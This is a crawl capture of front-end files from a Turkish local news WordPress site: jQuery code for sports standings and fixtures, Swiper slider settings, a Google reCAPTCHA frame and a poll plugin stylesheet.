},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="36fb171e3548586132e326d8-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3TdzoeqjTkhlsa8T6ExYqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763823122864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/poll-list.css
body_size: 55
content:
/*
Admin css
*/


.wpp_list_container {}

.wpp_list_container .wpp_list_single{
	padding:10px 0;
}

.wpp_list_container .wpp_list_single .wpp_left, 
.wpp_list_container .wpp_list_single .wpp_right {
    display: inline-block;
    vertical-align: top;
}

.wpp_list_container .wpp_list_single .wpp_left {
    padding: 8px;
}

.wpp_list_container .wpp_list_single .wpp_left .dashicons-before:before{
    width: 50px;
    height: 50px;
    font-size: 50px;
}
	
.wpp_list_container .wpp_list_single .wpp_right .wpp_title{
    display: -webkit-box;
    margin-bottom: 8px;
    text-decoration: none;
    color: #444;
    font-size: 15px;
}


.wpp_list_container  .wpp_list_single .inline {
    display:inline;
	padding: 3px 18px;
    border-radius: 3px;
	color:#fff;
	cursor:pointer;
	margin-right: 10px;
}

.wpp_list_container  .wpp_list_single .inline .fa {
	margin-right: 5px;
}

.wpp_list_container  .wpp_list_single .inline.wpp_report{
    background-color:#757580;
}

.wpp_list_container  .wpp_list_single .inline.wpp_categories{
    background-color:#009D91;
}

.wpp_list_container  .wpp_list_single .inline.wpp_published{
    background-color:#2EA3F2;
}



/*paginate*/
.wpp_list_container .paginate, .container-answer-section .paginate {
	margin: 30px 0;
	text-align: center;
}

.wpp_list_container .paginate .page-numbers, .container-answer-section .paginate .page-numbers {
    background: #cc8e70 none repeat scroll 0 0;
    margin: 0 2px;
    padding: 5px 15px;
    text-decoration: none;
    color: #fff;
	border-radius: 4px;
}

.wpp_list_container .paginate .current, .container-answer-section .paginate .current {
    background: #865944 none repeat scroll 0 0;
}
.wpp_list_container .paginate .pre,
.container-answer-section .paginate .prev{

}

.wpp_list_container .paginate .next,
.container-answer-section .paginate .next{
}

